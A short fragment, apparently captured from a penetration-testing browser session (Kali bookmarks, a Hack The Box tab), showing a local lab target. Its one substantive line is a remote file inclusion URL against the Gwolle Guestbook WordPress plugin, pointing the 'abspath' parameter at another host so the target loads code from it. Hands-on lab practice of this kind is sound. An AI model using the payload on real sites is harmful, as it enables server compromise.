 localhost:31337/wp-content/ Gwolle Guestbook – Plug
localhost:31337/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://192.168.1.88/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login